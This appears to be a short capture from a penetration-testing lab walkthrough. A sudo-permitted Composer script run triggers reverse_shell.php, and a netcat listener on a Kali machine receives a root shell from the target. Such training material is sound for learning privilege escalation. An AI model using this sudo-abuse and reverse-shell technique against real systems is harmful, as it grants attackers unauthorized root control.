 freeman@AuV-Mesa-Entry-15:~$ sudo /usr/bin/composer run-script test
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? yes
> @php reverse_shell.php
student@kali: ~
Session Actions Edit View Help
┌──(student㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [10.0.61.2] from mesa [192.168.61.65] 59640
root@AuV-Mesa-Entry-15:/home/freeman# echo $0
echo $0
bash
root@AuV-Mesa-Entry-15:/home/freeman#